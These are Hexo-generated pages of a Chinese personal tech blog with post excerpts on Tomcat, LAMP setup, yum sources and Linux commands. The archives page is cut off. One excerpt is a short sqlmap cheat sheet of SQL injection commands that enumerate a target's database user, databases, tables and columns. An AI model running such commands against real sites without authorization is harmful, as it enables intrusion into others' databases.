

<file: index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  
  <meta http-equiv="X-UA-Compatible" content="IE=edge" >
  <title>浪迹の天涯</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta property="og:type" content="website">
<meta property="og:title" content="浪迹の天涯">
<meta property="og:url" content="http://yoursite.com/index.html">
<meta property="og:site_name" content="浪迹の天涯">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="浪迹の天涯">
  
    <link rel="alternative" href="/atom.xml" title="浪迹の天涯" type="application/atom+xml">
  
  
    <link rel="icon" href="//favicon.png">
  
  <link rel="stylesheet" href="/css/style.css">
</head>

<body>
  <div id="container">
    <div class="left-col">
    <div class="overlay"></div>
<div class="intrude-less">
	<header id="header" class="inner">
		<a href="/" class="profilepic">
			
			<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
			
		</a>

		<hgroup>
		  <h1 class="header-author"><a href="/">浪迹の天涯</a></h1>
		</hgroup>

		

		
			<div class="switch-btn">
				<div class="icon">
					<div class="icon-ctn">
						<div class="icon-wrap icon-house" data-idx="0">
							<div class="birdhouse"></div>
							<div class="birdhouse_holes"></div>
						</div>
						<div class="icon-wrap icon-ribbon hide" data-idx="1">
							<div class="ribbon"></div>
						</div>
						
						<div class="icon-wrap icon-link hide" data-idx="2">
							<div class="loopback_l"></div>
							<div class="loopback_r"></div>
						</div>
						
						
						<div class="icon-wrap icon-me hide" data-idx="3">
							<div class="user"></div>
							<div class="shoulder"></div>
						</div>
						
					</div>
					
				</div>
				<div class="tips-box hide">
					<div class="tips-arrow"></div>
					<ul class="tips-inner">
						<li>Menu</li>
						<li>Tags</li>
						
						<li>Links</li>
						
						
						<li>About</li>
						
					</ul>
				</div>
			</div>
		

		<div class="switch-area">
			<div class="switch-wrap">
				<section class="switch-part switch-part1">
					<nav class="header-menu">
						<ul>
						
							<li><a href="/不一样的吃货">主页</a></li>
				        
							<li><a href="/archives">所有文章</a></li>
				        
							<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
				        
						</ul>
					</nav>
					<nav class="header-nav">
						<div class="social">
							
								<a class="github" target="_blank" href="#" title="github">github</a>
					        
								<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
					        
								<a class="rss" target="_blank" href="#" title="rss">rss</a>
					        
								<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
					        
						</div>
					</nav>
				</section>
				
				
				<section class="switch-part switch-part2">
					<div class="widget tagcloud" id="js-tagcloud">
						
					</div>
				</section>
				
				
				
				<section class="switch-part switch-part3">
					<div id="js-friends">
					
			          <a target="_blank" class="main-nav-link switch-friends-link" href="http://localhost:4000/">奥巴马的博客</a>
			        
			        </div>
				</section>
				

				
				
				<section class="switch-part switch-part4">
				
					<div id="js-aboutme">我是谁，我从哪里来，我到哪里去？我就是我，是颜色不一样的吃货…</div>
				</section>
				
			</div>
		</div>
	</header>				
</div>

    </div>
    <div class="mid-col">
      <nav id="mobile-nav">
  	<div class="overlay">
  		<div class="slider-trigger"></div>
  		<h1 class="header-author js-mobile-header hide">浪迹の天涯</h1>
  	</div>
	<div class="intrude-less">
		<header id="header" class="inner">
			<div class="profilepic">
				
					<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
				
			</div>
			<hgroup>
			  <h1 class="header-author">浪迹の天涯</h1>
			</hgroup>
			
			<nav class="header-menu">
				<ul>
				
					<li><a href="/不一样的吃货">主页</a></li>
		        
					<li><a href="/archives">所有文章</a></li>
		        
					<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
		        
		        <div class="clearfix"></div>
				</ul>
			</nav>
			<nav class="header-nav">
				<div class="social">
					
						<a class="github" target="_blank" href="#" title="github">github</a>
			        
						<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
			        
						<a class="rss" target="_blank" href="#" title="rss">rss</a>
			        
						<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
			        
				</div>
			</nav>
		</header>				
	</div>
</nav>

      <div class="body-wrap">
  
    <article id="post-CentOS6-5系统下安装Tomcat" class="article article-type-post" itemscope itemprop="blogPost">
  
    <div class="article-meta">
      <a href="/2016/08/07/CentOS6-5系统下安装Tomcat/" class="article-date">
  	<time datetime="2016-08-07T03:03:40.000Z" itemprop="datePublished">2016-08-07</time>
</a>
    </div>
  
  <div class="article-inner">
    
      <input type="hidden" class="isFancy" />
    
    
      <header class="article-header">
        
  
    <h1 itemprop="name">
      <a class="article-title" href="/2016/08/07/CentOS6-5系统下安装Tomcat/">CentOS6.5系统安装Tomcat</a>
    </h1>
  

      </header>
      
    
    <div class="article-entry" itemprop="articleBody">
      
        <h2 id="CentOS-6-5系统下安装Tomcat"><a href="#CentOS-6-5系统下安装Tomcat" class="headerlink" title="CentOS 6.5系统下安装Tomcat"></a>CentOS 6.5系统下安装Tomcat</h2><p>Tomcat 服务器是一个免费的开放源代码的Web 应用服务器，属于轻量级应用服务器，在中小型系统和并发访问用户不是很多的场合下被普遍使用，是开发和调试JSP 程序的首选。对于一个初学者来说，可以这样认为，当在一台机器上配置好Apache 服务器，可利用它响应对HTML 页面的访问请求。实际上Tomcat 部分是Apache 服务器的扩展，但它是独立运行的，所以当你运行<br>tomcat 时，它实际上作为一个与Apache 独立的进程单独运行的。<br>
      
    </div>
    
    <div class="article-info article-info-index">
      
      
      

      
        <p class="article-more-link">
          <a  href="/2016/08/07/CentOS6-5系统下安装Tomcat/#more">more >></a>
        </p>
      
      <div class="clearfix"></div>
    </div>
    
  </div>
  
</article>









  
    <article id="centos-CentOS 6.5系统安装LAMP" class="article article-type-centos" itemscope itemprop="blogPost">
  
    <div class="article-meta">
      <a href="/2016/08/05/CentOS 6.5系统安装LAMP/" class="article-date">
  	<time datetime="2016-08-05T01:58:36.000Z" itemprop="datePublished">2016-08-05</time>
</a>
    </div>
  
  <div class="article-inner">
    
      <input type="hidden" class="isFancy" />
    
    
      <header class="article-header">
        
  
    <h1 itemprop="name">
      <a class="article-title" href="/2016/08/05/CentOS 6.5系统安装LAMP/">CentOS 6.5系统安装LAMP</a>
    </h1>
  

      </header>
      
    
    <div class="article-entry" itemprop="articleBody">
      
        <h2 id="1、配置防火墙，开启80、3306端口"><a href="#1、配置防火墙，开启80、3306端口" class="headerlink" title="1、配置防火墙，开启80、3306端口"></a>1、配置防火墙，开启80、3306端口</h2><blockquote>
<p>vi /etc/sysconfig/iptables<br>-A INPUT -m state –state NEW -m tcp -p tcp –dport 80 -j ACCEPT        #允许80端口通过防火墙<br>-A INPUT -m state –state NEW -m tcp -p tcp –dport 3306 -j ACCEPT        #允许3306端口通过防火墙<br>
      
    </div>
    
    <div class="article-info article-info-index">
      
      
      

      
        <p class="article-more-link">
          <a  href="/2016/08/05/CentOS 6.5系统安装LAMP/#more">more >></a>
        </p>
      
      <div class="clearfix"></div>
    </div>
    
  </div>
  
</article>









  
    <article id="post-更改yum源" class="article article-type-post" itemscope itemprop="blogPost">
  
    <div class="article-meta">
      <a href="/2016/08/04/更改yum源/" class="article-date">
  	<time datetime="2016-08-04T09:07:06.000Z" itemprop="datePublished">2016-08-04</time>
</a>
    </div>
  
  <div class="article-inner">
    
      <input type="hidden" class="isFancy" />
    
    
      <header class="article-header">
        
  
    <h1 itemprop="name">
      <a class="article-title" href="/2016/08/04/更改yum源/">更改yum源</a>
    </h1>
  

      </header>
      
    
    <div class="article-entry" itemprop="articleBody">
      
        <h2 id="简单三步完成yum源的更改"><a href="#简单三步完成yum源的更改" class="headerlink" title="简单三步完成yum源的更改"></a>简单三步完成yum源的更改</h2><h3 id="1、首先备份-etc-yum-repos-d-CentOS-Base-repo"><a href="#1、首先备份-etc-yum-repos-d-CentOS-Base-repo" class="headerlink" title="1、首先备份/etc/yum.repos.d/CentOS-Base.repo"></a>1、首先备份/etc/yum.repos.d/CentOS-Base.repo</h3><blockquote>
<p>命令：mv /etc/yum.repos.d/CentOS-Base.repo /etc/yum.repos.d/CentOS-Base.repo_backup</p>
</blockquote>
      
    </div>
    
    <div class="article-info article-info-index">
      
      
      

      
        <p class="article-more-link">
          <a  href="/2016/08/04/更改yum源/#more">more >></a>
        </p>
      
      <div class="clearfix"></div>
    </div>
    
  </div>
  
</article>









  
    <article id="post-Linux常用命令" class="article article-type-post" itemscope itemprop="blogPost">
  
    <div class="article-meta">
      <a href="/2016/08/04/Linux常用命令/" class="article-date">
  	<time datetime="2016-08-04T03:31:41.979Z" itemprop="datePublished">2016-08-04</time>
</a>
    </div>
  
  <div class="article-inner">
    
      <input type="hidden" class="isFancy" />
    
    
      <header class="article-header">
        
  
    <h1 itemprop="name">
      <a class="article-title" href="/2016/08/04/Linux常用命令/">Linux常用命令（1）</a>
    </h1>
  

      </header>
      
    
    <div class="article-entry" itemprop="articleBody">
      
        <h2 id="文件的压缩"><a href="#文件的压缩" class="headerlink" title="文件的压缩"></a>文件的压缩</h2><h3 id="常见的压缩文件扩展名"><a href="#常见的压缩文件扩展名" class="headerlink" title="常见的压缩文件扩展名"></a>常见的压缩文件扩展名</h3><pre><code>*.Z         compress 程序压缩的文件；
*.gz        gzip 程序压缩的文件；
*.bz2       bzip2 程序压缩的文件；
*.tar       tar 程序打包的数据，并没有压缩过；
*.tar.gz    tar 程序打包的文件，其中并且经过 gzip 的压缩
*.tar.bz2   tar 程序打包的文件，其中并且经过 bzip2 的压缩
</code></pre>
      
    </div>
    
    <div class="article-info article-info-index">
      
      
      

      
        <p class="article-more-link">
          <a  href="/2016/08/04/Linux常用命令/#more">more >></a>
        </p>
      
      <div class="clearfix"></div>
    </div>
    
  </div>
  
</article>









  
    <article id="post-SQLMAP常用参数" class="article article-type-post" itemscope itemprop="blogPost">
  
    <div class="article-meta">
      <a href="/2016/05/22/SQLMAP常用参数/" class="article-date">
  	<time datetime="2016-05-22T03:15:14.000Z" itemprop="datePublished">2016-05-22</time>
</a>
    </div>
  
  <div class="article-inner">
    
      <input type="hidden" class="isFancy" />
    
    
      <header class="article-header">
        
  
    <h1 itemprop="name">
      <a class="article-title" href="/2016/05/22/SQLMAP常用参数/">SQLMAP常用参数</a>
    </h1>
  

      </header>
      
    
    <div class="article-entry" itemprop="articleBody">
      
        <p>#获取当前用户名称<br>sqlmap -u “<a href="http://url?id=1">http://url?id=1</a>“ - -current-user </p>
<p>#获取当前数据库名称<br>sqlmap -u “<a href="http://url?id=1">http://url?id=1</a>“ - -current-db </p>
<p>#列出给定数据库的所有表<br>sqlmap -u “<a href="http://url?id=1">http://url?id=1</a>“ -D “db_name” - -tables </p>
<p>#列出指定库和指定表的所有列<br>sqlmap -u “<a href="http://url?id=1">http://url?id=1</a>“ -D “db_name” -T “tablename” - -columns<br>
      
    </div>
    
    <div class="article-info article-info-index">
      
      
      

      
        <p class="article-more-link">
          <a  href="/2016/05/22/SQLMAP常用参数/#more">more >></a>
        </p>
      
      <div class="clearfix"></div>
    </div>
    
  </div>
  
</article>









  
    <article id="post-Github的搭建" class="article article-type-post" itemscope itemprop="blogPost">
  
    <div class="article-meta">
      <a href="/2016/04/21/Github的搭建/" class="article-date">
  	<time datetime="2016-04-21T14:18:46.000Z" itemprop="datePublished">2016-04-21</time>
</a>
    </div>
  
  <div class="article-inner">
    
      <input type="hidden" class="isFancy" />
    
    
      <header class="article-header">
        
  
    <h1 itemprop="name">
      <a class="article-title" href="/2016/04/21/Github的搭建/">Github的搭建</a>
    </h1>
  

      </header>
      
    
    <div class="article-entry" itemprop="articleBody">
      
        <p>Github 的搭建</p>
<p>首先要下载安装以下两个程序：<br>下载 node.js：这个是用来生成静态网页的<br><a href="https://nodejs.org/en/">https://nodejs.org/en/</a><br>下载 git：这个是推送 hexo的内容到github上的！<br><a href="https://git-scm.com/download/win">https://git-scm.com/download/win</a><br>
      
    </div>
    
    <div class="article-info article-info-index">
      
      
      

      
        <p class="article-more-link">
          <a  href="/2016/04/21/Github的搭建/#more">more >></a>
        </p>
      
      <div class="clearfix"></div>
    </div>
    
  </div>
  
</article>









  
  
</div>
      <footer id="footer">
  <div class="outer">
    <div id="footer-info">
    	<div class="footer-left">
    		&copy; 2016 浪迹の天涯
    	</div>
      	<div class="footer-right">
      		<a href="http://hexo.io/" target="_blank">Hexo</a>  Theme <a href="https://github.com/litten/hexo-theme-yilia" target="_blank">Yilia</a> by Litten
      	</div>
    </div>
  </div>
</footer>
    </div>
    
  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css">


<script>
	var yiliaConfig = {
		fancybox: true,
		mathjax: true,
		animate: true,
		isHome: true,
		isPost: false,
		isArchive: false,
		isTag: false,
		isCategory: false,
		open_in_new: false,
		root: /
	}
</script>
<script src="http://7.url.cn/edu/jslib/comb/require-2.1.6,jquery-1.9.1.min.js"></script>
<script src="/js/main.js"></script>






<script type="text/x-mathjax-config">
MathJax.Hub.Config({
    tex2jax: {
        inlineMath: [ ['$','$'], ["\\(","\\)"]  ],
        processEscapes: true,
        skipTags: ['script', 'noscript', 'style', 'textarea', 'pre', 'code']
    }
});

MathJax.Hub.Queue(function() {
    var all = MathJax.Hub.getAllJax(), i;
    for(i=0; i < all.length; i += 1) {
        all[i].SourceElement().parentNode.className += ' has-jax';                 
    }       
});
</script>

<script type="text/javascript" src="http://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>


  </div>
</body>
</html>
</file>

<file: archives/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  
  <meta http-equiv="X-UA-Compatible" content="IE=edge" >
  <title>Archives | 浪迹の天涯</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta property="og:type" content="website">
<meta property="og:title" content="浪迹の天涯">
<meta property="og:url" content="http://yoursite.com/archives/index.html">
<meta property="og:site_name" content="浪迹の天涯">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="浪迹の天涯">
  
    <link rel="alternative" href="/atom.xml" title="浪迹の天涯" type="application/atom+xml">
  
  
    <link rel="icon" href="//favicon.png">
  
  <link rel="stylesheet" href="/css/style.css">
</head>

<body>
  <div id="container">
    <div class="left-col">
    <div class="overlay"></div>
<div class="intrude-less">
	<header id="header" class="inner">
		<a href="/" class="profilepic">
			
			<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
			
		</a>

		<hgroup>
		  <h1 class="header-author"><a href="/">浪迹の天涯</a></h1>
		</hgroup>

		

		
			<div class="switch-btn">
				<div class="icon">
					<div class="icon-ctn">
						<div class="icon-wrap icon-house" data-idx="0">
							<div class="birdhouse"></div>
							<div class="birdhouse_holes"></div>
						</div>
						<div class="icon-wrap icon-ribbon hide" data-idx="1">
							<div class="ribbon"></div>
						</div>
						
						<div class="icon-wrap icon-link hide" data-idx="2">
							<div class="loopback_l"></div>
							<div class="loopback_r"></div>
						</div>
						
						
						<div class="icon-wrap icon-me hide" data-idx="3">
							<div class="user"></div>
							<div class="shoulder"></div>
						</div>
						
					</div>
					
				</div>
				<div class="tips-box hide">
					<div class="tips-arrow"></div>
					<ul class="tips-inner">
						<li>Menu</li>
						<li>Tags</li>
						
						<li>Links</li>
						
						
						<li>About</li>
						
					</ul>
				</div>
			</div>
		

		<div class="switch-area">
			<div class="switch-wrap">
				<section class="switch-part switch-part1">
					<nav class="header-menu">
						<ul>
						
							<li><a href="/不一样的吃货">主页</a></li>
				        
							<li><a href="/archives">所有文章</a></li>
				        
							<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
				        
						</ul>
					</nav>
					<nav class="header-nav">
						<div class="social">
							
								<a class="github" target="_blank" href="#" title="github">github</a>
					        
								<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
					        
								<a class="rss" target="_blank" href="#" title="rss">rss</a>
					        
								<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
					        
						</div>
					</nav>
				</section>
				
				
				<section class="switch-part switch-part2">
					<div class="widget tagcloud" id="js-tagcloud">
						
					</div>
				</section>
				
				
				
				<section class="switch-part switch-part3">
					<div id="js-friends">
					
			          <a target="_blank" class="main-nav-link switch-friends-link" href="http://localhost:4000/">奥巴马的博客</a>
			        
			        </div>
				</section>
				

				
				
				<section class="switch-part switch-part4">
				
					<div id="js-aboutme">我是谁，我从哪里来，我到哪里去？我就是我，是颜色不一样的吃货…</div>
				</section>
				
			</div>
		</div>
	</header>				
</div>

    </div>
    <div class="mid-col">
      <nav id="mobile-nav">
  	<div class="overlay">
  		<div class="slider-trigger"></div>
  		<h1 class="header-author js-mobile-header hide">浪迹の天涯</h1>
  	</div>
	<div class="intrude-less">
		<header id="header" class="inner">
			<div class="profilepic">
				
					<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
				
			</div>
			<hgroup>
			  <h1 class="header-author">浪迹の天涯</h1>
			</hgroup>
			
			<nav class="header-menu">
				<ul>
				
					<li><a href="/不一样的吃货">主页</a></li>
		        
					<li><a href="/archives">所有文章</a></li>
		        
					<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
		        
		        <div class="clearfix"></div>
				</ul>
			</nav>
			<nav class="header-nav">
				<div class="social">
					
						<a class="github" target="_blank" href="#" title="github">github</a>
			        
						<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
			        
						<a class="rss" target="_blank" href="#" title="rss">rss</a>
			        
						<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
			        
				</div>
			</nav>
		</header>				
	</div>
</nav>

      <div class="body-wrap">
  
  
    
    
      
      
      <section class="archives-wrap">
        <div class="archive-year-wrap">
          <a href="/archives/2016" class="archive-year">2016</a>
        </div>
        <div class="archives">
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      	<div class="article-meta">
	      	<a href="/2016/08/07/CentOS6-5系统下安装Tomcat/" class="archive-article-date">
  	<time datetime="2016-08-07T03:03:40.000Z" itemprop="datePublished">Aug 7</time>
</a>
        </div>
    	 
  
    <h1 itemprop="name">
